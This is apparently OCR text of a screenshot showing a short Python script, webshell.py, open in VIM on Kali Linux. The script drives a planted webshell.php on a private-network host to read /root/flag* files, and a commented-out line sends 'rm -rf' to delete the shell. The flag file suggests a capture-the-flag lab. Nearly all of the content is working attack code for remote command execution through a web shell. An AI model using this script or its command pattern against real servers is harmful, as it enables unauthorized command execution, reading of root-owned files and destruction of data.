 Web Shell - Mozilla Firefox
webshell.py + (~) - VIM
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × webshell.py + (~) - VIM ×
import requests
ip = '192.168.222.128'
url = 'http://'+ip+':80/webshell.php?cmd=cat%20/root/flag*'
#url = 'http://' + ip + ':80/webshell.php?cmd=rm%20-rf%20webshell.php'
try:
     html=requests.get(url)
     print(ip,html.content)
except:
     pass
~
~
~
~
~
~
~
~
~
~
~
~
~
3,58 全部